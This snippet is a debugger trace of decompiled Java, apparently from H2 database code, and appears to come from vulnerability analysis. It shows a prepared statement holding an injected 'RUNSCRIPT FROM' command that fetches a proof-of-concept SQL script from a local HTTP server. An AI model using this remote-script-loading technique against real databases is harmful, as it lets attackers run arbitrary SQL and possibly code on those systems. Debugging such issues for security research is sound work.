 110
111 public int update() {
112 this.recompileIfRequired();
113 this.setProgress(5);
114 this.start();
115 this.session.setLastScopeIdentity(ValueNull.INSTANCE);
116 this.prepared.checkParameters();
117 int var1 = this.prepared.update(); prepared: "RUNSCRIPT FROM 'http://127.0.0.1:8888/poc.sql'"
118 this.prepared.trace(this.startTimeNanos, var1);
+ {RunScriptCommand@1034} "RUNSCRIPT FROM 'http://127.0.0.1:8888/poc.sql'"
119
120 return var1;